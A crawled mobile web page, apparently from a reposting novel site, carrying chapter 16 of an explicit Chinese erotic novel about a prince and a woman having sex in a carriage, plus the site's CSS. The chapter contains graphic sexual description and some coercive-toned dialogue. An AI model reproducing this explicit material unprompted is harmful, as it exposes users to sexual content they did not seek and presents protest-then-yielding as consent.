

--- FILE ---
content_type: text/html
request_url: https://m.nprouwen.net/71/71039/18856699.html
body_size: 10076
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="gbk" />
<title>16（上）马车paly酥胸诱惑 sёxīāòsнū是折春欢（高H）最新更新章节-新御宅屋手机阅读</title>
<meta name="keywords" content="折春欢（高H）,16（上）马车paly酥胸诱惑 sёxīāòsнūtxt手打全文字,折春欢（高H）TXT阅读,折春欢（高H）最新更新" />
<meta name="description" content="折春欢（高H）是由作家青之妙所作,本书属于,本书由新御宅屋的会员收集于网络,供书友们及时阅读到折春欢（高H）最新更新手打全文字TXT章节。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="https://m.nprouwen.net/17mb/css/style.css" />
<script src="https://m.nprouwen.net/17mb/scripts/common.js"></script>
<script src="/astyle/wap.js"></script>
</head>
<body>
<div id="novelbody" class="nr_layout">
	<div class="head">
		<div class="return"><a href="javascript:history.go(-1);">返回</a></div>
		<div class="nav_name"><h1>折春欢（高H）</h1></div>
		<div class="homepage"><a href="/">首页</a></div>
	</div>
	<div class="nr_function">
		<div class="nr_function1">
			<div id="chapterSet" class="left">
				<p id="showSet">设置</p>
				<p><a id="lightdiv" onclick="nr_setbg('light')">关灯</a></p>
				<p><a id="fontbig" onclick="nr_setbg('big')">大</a></p>
				<p><a id="fontmiddle" onclick="nr_setbg('middle')">中</a></p>
				<p><a id="fontsmall" onclick="nr_setbg('small')">小</a></p>
				<div class="clear"></div>
			</div>
		</div>
		<h1>16（上）马车paly酥胸诱惑 sёxīāòsнū</h1>
		<script>_17mb_top()</script><div align="center"><script>live2();</script></div>
		<div id="novelcontent" class="novelcontent">
			&nbsp;&nbsp;&nbsp;&nbsp;孔妙内心酥麻，嘴上说着不要的话，可手上却一点也没有推开他的意思。<br/>&nbsp;&nbsp;&nbsp;&nbsp;火热的手掌隔着衣衫爱抚她玲珑有致的身子，衣料光滑的手感，贴合了女体的柔软，别有一番诱惑滋味。<br/>&nbsp;&nbsp;&nbsp;&nbsp;尽管与他的欢爱次数不多，但孔妙知道他自有一番高超的调情技巧，娇躯被大手抚摸得颤抖不已，虽然极力想掩饰内心的悸动，身体还是不由自主地化成一摊春泥，软软无力靠在他身上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;渐渐的抛却礼义廉耻进入兴奋状态，一只手情不自禁的往他腰间探去，捏了捏他结实的腰肌。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“嘴里说不要，却来动手动脚？”傅春聆将鼻子贴近女人的酥胸，轻轻嗅了嗅芬芳，露出坏笑。<br/>&nbsp;&nbsp;&nbsp;&nbsp;马车里虽然宽敞，但略有响动，就会被外面听得清清楚楚。<br/>&nbsp;&nbsp;&nbsp;&nbsp;这种气氛下，竟然有了另一种隐秘与兴奋。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙看了一眼马车外面，咬着唇道：“大白天的，这样总归是不好……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;这个时候要不能将这股子火苗纾解出去，傅春聆觉得自己真会疯掉！于是暂时放下姿态，好脾气哄着她：“上次你不是很喜欢吗，不想再来一次？”ρ&#246;⒅Т&#120202;.ｃ&#246;м蒍楍攵唯①槤載蛧阯&nbsp;綪至リρ&#246;⒅Т&#120202;.ｃ&#246;м閲dμ<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙回想起那晚的事，脸上发热，喜欢是喜欢，可现在这样也太放浪形骸了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;双手抵在他，红着脸害羞的道：“王爷，您怎么这样猴急，在这里强要，简直羞煞人。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆一脸坏笑地道：“你别出声不就行了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;这样怎么能不出声？孔妙还想说什么，傅春聆的手就已经迫不及待地探入她的衣襟，开始不安分地四处摸索。<br/>&nbsp;&nbsp;&nbsp;&nbsp;她不由自主呻吟了一声，又慌忙捂住了嘴巴。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“他们不敢进来的，”傅春聆见她一副做贼心虚的表情，调侃道，“叫出来，本王喜欢听你叫，你知道你叫的有多好听吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙十分抗拒，把自己扭动着像条蛇一样：“不行，不能在这里……要是被街上的人听到，羞也羞死。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆若有所思地想了想：“是不大好。”松手放开她。<br/>&nbsp;&nbsp;&nbsp;&nbsp;见他真的放过自己，孔妙愣了一下：“王爷不做了？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“把你这张小嘴堵住，叫不出来声，就没人听见了，”傅春聆的手插进她的发间，轻轻往下面按去，“知道怎么做吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙顺着他的力道跪下来，不解地看着他。<br/>&nbsp;&nbsp;&nbsp;&nbsp;他低低笑了一声，磁性的声音带了一丝沙哑，却是分外地好听，抬手慢里斯条地解开腰间的白玉扣子。<br/>&nbsp;&nbsp;&nbsp;&nbsp;等他把那根怒涨的阳物掏出来时，孔妙臊得连忙避开视线，耳根不由的发烫，又羞又窘，脸好似火烧一般。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“害羞什么？难道你没见过男人的这个玩意儿？”傅春聆嗤笑。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙粉面含春，是嗔非嗔地睨了他一眼：“王爷真是讨厌，突然这样……吓到奴家了。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆拉过她的手，覆在那处：“别看它吓人，等会儿你就知道它的好处了，上次你不是都尝过滋味儿了吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙回想起那天晚上两人过于激烈的情事，脸上发热，身子也有点软。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“要不要试一下？或许你会喜欢上的。”他的声音低沉又悦耳，即便说着下流骚话，也是分外好听。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙心里一阵荡漾，柔媚地问：“王爷想要奴家怎么样个吃法？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆道：“现在它是你的，你可以为所欲为。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙咽了咽口水，将唇凑过去，张嘴把那东西的前端含进口中，并且伸出粉嫩的舌尖舔了一下，打了几个转之后，慢慢把分身纳入口中，以湿滑的舌又舐又吮。<br/>&nbsp;&nbsp;&nbsp;&nbsp;漂亮细长的凤眸中渐渐染上了一层情欲的薄雾，凝视着那嫣红诱人的唇瓣不断吞吐着自己的欲望，抽搐似的仰起头，气息开始紊乱。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙尽可能地张开嘴，将男人的欲望完全吞入，吮吸着敏感的肉冠，整个口腔被撑得满满的，脸颊两侧都凹进去，晶莹的口津从嘴角滴落下来，不一会儿分身就被舔得湿湿亮亮的，看上去光泽诱人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不要全部吞进去。”女人香滑的舌不遗余力撩拨着他的敏感处，差点让他精关不守，“往下面舔一下，对，就是那里……嘶。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;女人的口活了得，傅春聆舒服得微微眯起眼，大手有一下没一下的抚摸着她头顶的发丝，享受着胯下被舔弄服侍的快感。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙被他这么温柔的抚摸着，似乎是得到了鼓励，舌尖愈发灵活地打着转儿，一边殷勤的吸吮，一边用手套弄着。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“你这张嘴，有点意思啊。”傅春聆忍无可忍地笑喘出声，双手抱住她的脑袋，挺动腰部，开始小幅度一挺一挺地在湿热的小嘴里抽送起来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙的唇边溢出一丝模糊不清的嘤咛，像舔着可口的冰糖葫芦一样仔细的含吮吸弄，嘴里发出啾啾的活水声。<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆见她舔得津津有味，伸手摸了摸她的脸蛋，低声耳语地笑问道：“怎么样？喜欢吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“唔……”孔妙想作出回答，贝齿一动，就咬到了口中正兴致勃发的男根。<br/>&nbsp;&nbsp;&nbsp;&nbsp;力道虽然不大，但把傅春聆吓了一跳，连忙把自己的命根子从她的嘴里抽出来，在退出时还带出了一条长长的暧昧银丝。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙紧张地问：“王爷，奴家咬疼您了？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆见了她这一副诚惶诚恐的模样，一时也不知道应该作何反应，生气似乎是不大对。最后安抚似地轻拍了她的脸颊：<br/>&nbsp;&nbsp;&nbsp;&nbsp;“蠢货，轻点儿。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙心里愧疚，就更加卖力地讨好他。近乎虔诚地握住他贴在自己脸侧的手掌，然后张开嘴将他的食指含住，开始大胆而又煽情地吸吮着。<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆的手指硬朗修长，关节棱角分明，异常清美如玉，就连弯着的慵懒姿态也似蕴含着强而有劲的力量。<br/>&nbsp;&nbsp;&nbsp;&nbsp;一边舔弄，一边抬眼向上去看傅春聆的反应，只见他正笑微微地低头凝视着自己，面色虽然一派沉静，不过鼻息却明显的加重了。<br/>&nbsp;&nbsp;&nbsp;&nbsp;将他的手指一根一根地送进嘴里，眼角眉梢皆是妩媚春情，忽然起了一丝促狭心思，用牙关轻轻噬咬了一下他的指尖。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“上来。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;这一咬之下，彻底就让面前的这个男人失去了往日平静淡然的姿态，他低低地咒骂了一声，把她整个人抱起，摁坐在了自己的腿上。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙刚一跨上去，便感觉到了那处的反应，下意识的挺直身体。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“别动！”傅春聆低喘一声，强硬扣着她。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙搂着他的脖子，低头看了他一眼，这一眼内容复杂，真是又心动又抗拒，嘴上无意义喃喃：“好疼，不要……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“妙妙，好宝贝儿，让本王疼你。”轻咬住她小巧的蝶耳骨，温柔哄着，“放心把自己交给本王，会很舒服的。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙又羞又窘，闭上眼睛：“王爷，请您温柔一点，求您怜惜。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;此时此刻，傅春聆倒是挺愿意对她做出一番怜惜，笑得一双细长凤眸弯起来：“这事须得二人相互配合才能享受到最大的快活。本王是知情知趣之人，你也要好好配合。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙身子有点软，面红耳赤。两条白嫩的细腿分开，双手也环上了男人的颈项。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“那我们继续？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;因为之前的爱抚，女人早已衣衫不整，胸前雪白的肌肤裸露在空气中，露出些许春光。<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆的喉头不由自主地滚动了一下，大手绕到她的背后，动作熟练地解开肚兜，扔到了一边。<br/>&nbsp;&nbsp;&nbsp;&nbsp;刚解脱了束缚的同时，两团硕大丰盈的玉兔儿便争先恐后的跳了出来，颤巍巍的轻轻跳动着，向他展示着它们傲人的尺寸和美好，格外令人心荡神摇。<br/>&nbsp;&nbsp;&nbsp;&nbsp;那两朵粉嫩诱惑的蓓蕾正在将绽未绽之间，不知道咬下去是怎样的销魂滋味？傅春聆这么想着，便毫不迟疑地探过脸，吻上了那让他朝思暮想的温柔乡。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙轻轻“嗯”了一声，纤细的十指插入他柔滑的发间。<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆侧过脸含住其中一粒乳蕾，舌尖在上面灵活地拨弄两下，用嘴唇拉起轻抿，再含住，等那点完全硬起时，又用牙齿轻轻磨了一下，惹得孔妙整个娇躯剧烈抖了一下，娇吟不停。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊……疼啊。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“疼就对了，”傅春聆低低笑道，“本王在疼你呢。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“王爷，啊……嗬嗬……”内心酥麻，难耐地扭动着。<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆见她又一副春情荡漾的模样，知道她已然情动，于是另一只手往下移探入了玉沟之中，在花穴的四周放肆地游移轻抚，揉弄着微凸的花蒂，撩开左右两片湿润的蜜唇，将手指缓慢插入肉缝里。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊……王、王爷啊。”早就敏感不已的身体被男人的手指撑开，孔妙的脸上泛起一层红晕，水汪汪的杏眼蒙上了一层雾气，带着几分委屈与嗔怪，渴求着什么似地望着面前的男人。<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆笑着低头看她：“嗯？舒服吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“不够，”脸颊上泛起红晕，虚弱的哼了一声，“要您的……那个。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“哪个？你说，本王给。”明知道她的意思，他偏要逗弄她，要她自己亲口说出来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“要王爷的……”孔妙死死攥着他的衣襟，一副羞愤难当、难以启齿的模样，最后闭了闭眼睛，“要王爷的——肉棒进来。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;两个人额头对额头，鼻尖抵鼻尖，最后傅春聆轻轻的笑出声：“你当是骑马呢？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“本王说了，你可以对本王为所欲为，自己掰开腿坐进来。”<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙咬了咬唇，为了方便动作，将裙摆提到腰间，然后分开双腿对准男人已经抬头的肉棒，缓慢坐了下来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;感受着肉穴被慢慢撑开的感觉，孔妙咬咬牙，用力往下一坠，将男人的整根巨物全部吞吃了下去。<br/>&nbsp;&nbsp;&nbsp;&nbsp;“做的很好。”傅春聆轻笑一声，大手箍紧女人，劲腰往上一顶，狠狠攻破了她。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙被这样猛地一撞，差点向后仰去，连忙惊慌失措的抱住他，“王爷……王爷，这个姿势会插得好深哦，这样奴家会被插坏的啦……”<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆恶意地向上一顶：“你个骚货不就喜欢深一点吗？”<br/>&nbsp;&nbsp;&nbsp;&nbsp;“啊啊……太深了，要死了！”<br/>&nbsp;&nbsp;&nbsp;&nbsp;女人的呻吟刺激得他的下身有了更大的反应。<br/>&nbsp;&nbsp;&nbsp;&nbsp;傅春聆搂过她的腰肢，让两人贴得紧密没有一丝缝隙，同时将她的双腿盘在自己的两侧，一次又一次地使劲往上顶。<br/>&nbsp;&nbsp;&nbsp;&nbsp;琥珀色的眸底涌动着欲望的光芒，每呼出一口气，都带着灼热的气息，连带把她体内的热浪也点燃了起来。<br/>&nbsp;&nbsp;&nbsp;&nbsp;孔妙攀着他的背，任他将自己整个人撞得前后摇晃，香汗淋漓，一阵阵的快感几乎要淹没她，只能随着男人每一次强有力的挺入，艰难地扭动着纤腰，一声接一声的呻吟像是要断气般，脑子里一片空白……——<br/>&nbsp;&nbsp;&nbsp;&nbsp;11点还有一章<br/>
		</div>
		<script>chapter1();</script>
		<div class="page_chapter">
			<ul>
				<li><a href="/71/71039/18856698.html" class="p1">上一章</a></li>
				<li><a href="https://m.nprouwen.net/ajax.php?addmark=1&aid=71039&cid=18856699&jumpurl=" class="p2">加书签</a></li>
				<li><a href="/71/71039/" class="p3">回目录</a></li>
				<li><a href="/71/71039/18858286.html" class="p4">下一章</a></li>
			</ul>
			
		</div>

	</div>
	<script>chapter2();</script>
	<script>_17mb_bottom();_17mb_all();_17mb_tongji();</script>
<div class="footer">
	<div class="p1">
		<p class="p2">
			<a href="https://m.nprouwen.net">首页</a>
			<a href="https://m.nprouwen.net/mybook.php">我的书架</a>
			<a href="https://m.nprouwen.net/history.php">阅读历史</a>

		</p>
		<p>本站所有作品都是转载小说，如有侵权请告知！</p>
	</div>
					<div style="display: none;">
<script src="/js/rourouwu.js"></script>
</div>
</div>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

</div>
<script>c6k6_tool_6();</script>
</body>
<script src="https://m.nprouwen.net/17mb/scripts/yuedu.js"></script>
<script src="https://m.nprouwen.net/17mb/scripts/jquery-1.9.1.min.js"></script>
<script type="text/javascript">
    var lastread=new LastRead();lastread.set('71039', '18856699', '折春欢（高H）', '16（上）马车paly酥胸诱惑 sёxīāòsнū');
	getset();
	$(function(){
		$('#showSet').click(function(){
			if($('#chapterSet').width() < 100) {
				$('#chapterSet').animate({'width': '235px'}, 300);
				$(this).html('收起设置');
			}else{
				$('#chapterSet').animate({'width': '65px'}, 300);
				$(this).html('设置');
			}
		})
	})
</script>
</html>
<script>chapter3();</script>

--- FILE ---
content_type: text/css
request_url: https://m.nprouwen.net/17mb/css/style.css
body_size: 3653
content:
*{margin:0px;padding:0px;}
body{font-size: 14px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;pdding:0px;margin:0px;}
h1,h2,h3,h4,h5{font-weight:normal;font-size:14px;}
img{border:0; vertical-align:middle;}
input{outline:none}
.top,.size1,.size2,.size3,.footer,.nr_top,.head,.nr_top p{background:url("tu.png");}
.main{margin: 0px; padding: 0px;}
.top{height: 53px; background-position: -0px -0px;}
.top h1{width: 120px;height: 53px; line-height: 53px;padding-left:10px;}
.top h1 a{font-size: 24px; color: #FFF;}
.top_yb{position:absolute;top:5px;right:0px; width:150px; height: 26px; }
.top_yb p{position: relative;float: left;margin-top:8px;width:65px;margin-left:10px;}
.top_yb .p1{overflow: hidden;}
.top_yb .p2{overflow: hidden;width:55px;}
.top_yb a{position:absolute;right:0px;top:5px; color: #FFF; font-size: 14px;}
.top_yb .p1 i{display: block;background: url("tu.png"); background-position: -0px -235px; width: 40px; height: 26px;}
.top_yb .p2 i{display: block;background: url("tu.png"); background-position: -35px -235px; width: 25px; height: 26px;}
.main1{margin: 0px 10px 0px 10px;}
.nav{overflow: hidden; height: 35px;line-height:35px;padding:0px 10px;border-bottom:2px solid #96C5E3}
.nav li{float: left; width:20%;overflow: hidden;text-align:center;}
.nav li a{font-size: 14px; color: #666;}
.searchBox{position:relative;border:1px solid #96C5E3;height:30px;line-height:30px;border-radius:5px;margin:20px 10px;}
.searchBox .s1{position:absolute;left:2px;right:50px;}
.searchBox .s1 .input1{width:96%;height:30px;line-height:30px;outline:none;border:none;padding:0px 2%;font-size:14px;}
.searchBox .s2{position:absolute;right:0px;width:50px;}
.searchBox .s2 .input2{background:url('search.png') #96C5E3 no-repeat center;border:none;height:30px;width:50px;}
.menu_kj{height:25px; overflow: hidden;border-bottom:1px solid #96C5E3;}
.menu h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu h3 a{color:#96C5E3}
.menu .gengduo{float: right; width:40px; border:1px solid #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu .gengduo a{display:block; color: #96C5E3; font-size: 12px;}
.menu_wz{height: 157px;margin-top: 10px;overflow: hidden}
.menu_wz .d{overflow-x: auto;overflow-y: hidden;}
.menu_wz ul{height:164px;width:800px;}
.menu_wz li{float:left;width:80px; overflow: hidden;height: 155px;margin:0px 10px;text-align: center;}
.menu_wz li .p2{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3{height: 16px;  overflow: hidden; margin-top: 5px;}
.menu_wz li .p3 a{color: #999;}
.menu1{margin-top:15px;}
.menu1_kj{height:25px; overflow: hidden;border-bottom:2px solid #96C5E3;}
.menu1 h3{float: left;color: #96C5E3; font-size: 14px;line-height:25px;font-weight: bold }
.menu1 h3 a{color:#96C5E3}
.menu1 .gengduo{float: right; width:40px; background: #96C5E3; text-align: center;line-height:20px;border-radius:2px;}
.menu1 .gengduo a{display:block; color: #FFF; font-size: 12px;}
.menu1_nav{ margin-bottom: 15px; height: 20px; overflow: hidden;}
.menu1 .nav_p{position: relative;width: 31%; float: left;margin-left:2%;}
.menu1 .nav_p1{position: absolute; left: -2px; top:0px; background-position: -176px -164px; height: 20px; width: 5px;}
.menu1 .nav_p2{height: 16px; border-top: 1px solid #FE6E19; border-bottom: 1px solid #FE6E19; text-align: center;line-height: 18px; }
.menu1 .nav_p3{position: absolute; top: 0px; right: -5px; background-position: -288px -164px; height: 20px; width: 5px;}
.menu1 .nav_p a{color: #FD8632;}
.menu1 .tt{position: relative; top: 0px;  height: 120px;}
.menu1 .tt .size{position: absolute;left: 60px; top: -5px; width: 13px; height: 32px; line-height: 35px; text-align: center; color: #FFF; font-size: 12px; font-weight: bold;}
.menu1 .tt .size p{text-align: center;}
.menu1 .tt .size1{background-position: -0px -165px;}
.menu1 .tt .size2{background-position: -18px -165px;}
.menu1 .tt .size3{background-position: -36px -165px;}
.menu1 .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.menu1 .tt .right{position: absolute; left: 85px; top: 10px;}
.menu1 .right .p1{margin-bottom: 5px; height: 17px;overflow: hidden;}
.menu1 .right .p1 a{font-size: 14px; }
.menu1 .right .label{height: 15px; overflow: hidden;}
.menu1 .right .label p{ height: 15px; line-height: 15px; font-size: 12px;}
.menu1 .right .p2{ float: left; width: 73px; height: 15px; background-image: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 7px;}
.menu1 .right .p2 a{font-size: 12px; color: #FFF;}
.menu1 .right .p3{float: left; width: 45px; height: 15px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.menu1 .right .p4{float: left; width: 65px; height: 15px; background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.menu1 .right .p5{float: right;}
.menu1 .right .p5 a{font-size: 12px; color: #999;}
.menu1 .right .p6{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.menu1 .list_xm{margin-top:10px;}
.menu1 .list_xm li{float:left;width:100%;height:15px;line-height:15px;overflow: hidden;padding:7px 0px;border-bottom:1px dashed #eee;}
.menu1 .listtext p{float: left; height: 14px; }
.menu1 .listtext .pp1{width: 73px;background: url('tu.png'); background-position: -55px -190px; text-align: center; margin-right: 5px; }
.menu1 .listtext .pp1 a{display: block; color: #FFF; font-size: 12px; }
.menu1 .listtext .pp3{color: #999; margin-left: 5px; margin-right: 5px;}
.menu1 .listtext .pp4 a{display: block; color: #999;}
.menu1 li.listimg{width:25%;height:130px;overflow: hidden;text-align: center;margin-bottom:7px;}
.menu1 li.listimg p{display:block;}
.menu1 li.listimg .p1{height:105px;}
.menu1 li.listimg .p2{height:25px;line-height:25px;overflow: hidden}
.menu1 li.listimg .p3{height:25px;line-height:25px;overflow: hidden;text-align: center;border:1px solid red}
.searchbox{position: relative; height: 35px; margin-bottom: 10px; margin-right: 2px; margin-top: 15px;}
.searchbox .zb{position: absolute;left: 1px; background: url('tu.png'); background-position: -0px -300px; width: 20px; height: 30px;}
.searchbox .yb{position: absolute;right: 0px; background: url('tu.png'); background-position: -342px -300px; width: 16px; height: 30px;}
.searchbox #box{position: absolute; left: 20px; top: 0px;right:16px; height: 19px; color: #ccc;border-bottom: 3px solid #96C5E3; border: 3px solid #96C5E3;border-left: none; border-right: none;}
.searchbox #box p{position:absolute;top:1px;left:5px;right:30px;display: block;}
.searchbox #box .searchkey{width:100%;height:18px; line-height:18px;border:none; color: #999;outline:none}
.searchbox #box1{position: absolute; right: 16px; top: 5px; height: 15px; width: 20px; background: url('tu.png')no-repeat; background-position: -60px -240px; border:0px; }
.footer{background-position: -0px -375px; height: 85px;line-height: 20px; text-align: center;overflow:hidden}
.footer .p1{margin-top:10px;}
.footer p{ margin-left: 8px; margin-right: 8px; font-size: 12px; color: #FFF;}
.footer .p2{height:30px;line-height: 30px;}
.footer .p2 a{color:#fff;padding:0px 5px}
.fl_menu_kj{height: 22px;overflow: hidden;}
.fl_menu h3{float: left; color: #96C5E3; font-size: 14px;}
.fl_menu .gengduo{float: right; margin-right: 3px; width: 34px; background: #96C5E3; text-align: center; height: 17px; line-height: 16px; margin-top: 4px;overflow: hidden}
.fl_menu .gengduo a{color: #FFF; font-size: 14px;}
.fl_nav{border-bottom:1px solid #96C5E3;margin-bottom:10px;}
.fl_list{margin-top:10px;}
.fl_list .tt{position: relative; top: 0px;  height: 120px;margin-bottom:10px;border-bottom:1px solid #eee}
.fl_list .tt .left{position: absolute; left: 0px; width: 78px; height: 103px; }
.fl_list .tt .right{position: absolute; left: 85px; right: 0px; top:0px;}
.fl_list .right .p1{ height: 20px; overflow: hidden;}
.fl_list .right .p1 a{font-size: 14px; }
.fl_list .right .label{height:14px;overflow: hidden;margin:10px 0px;}
.fl_list .right .label p{height: 14px; line-height: 14px; font-size: 12px;}
.fl_list .right .p2{float: left; width: 45px; background-image: url('tu.png'); background-position: -133px -190px; text-align: center; color: #FFF; margin-right: 7px;}
.fl_list .right .p3{float: left; width: 65px;background-image: url('tu.png'); background-position: -186px -190px; text-align: center; color: #FFF;}
.fl_list .right .p4{float: right;}
.fl_list .right .p4 a{font-size: 12px; color: #999;}
.fl_list .right .p5{font-size: 12px; color: #999; margin-top: 5px; height: 52px; line-height: 18px; overflow: hidden;}
.fl_menu .sortlist li{position:relative;height:40px;line-height:40px;border-bottom:1px solid #eee}
.fl_menu .sortlist li a{display:block;color:#666}
.fl_menu .sortlist li span{position:absolute;top:0px;right:0px;color:#ccc;font-size:12px;}
.nav1{margin-top:10px;overflow: hidden; height: 30px; text-align: center;}
.nav1 li{float: left; width: 20%; height: 18px;line-height: 20px; overflow: hidden;}
.nav1 li a{font-size: 14px; color: #000;}
.catalog{margin-top:20px;padding:0px;}
.catalog1{position: relative; height: 150px;}
.catalog h1{position: absolute; top: 5px; left: 10px; font-size: 18px; height: 22px;line-height:22px;overflow: hidden;}
.catalog .tu{position: absolute; top:35px; left: 10px; width: 78px; height: 103px;}
.catalog .tab{position: absolute; top: 50px;left: 100px;}
.catalog .tab p{color: #999; height: 23px;}
.catalog .tab .p3{line-height:23px;overflow: hidden;}
.catalog .tab .p3 a{color:#777}
.catalog .tab1{font-size:12px;margin-top: 5px; height: 15px; overflow: hidden;}
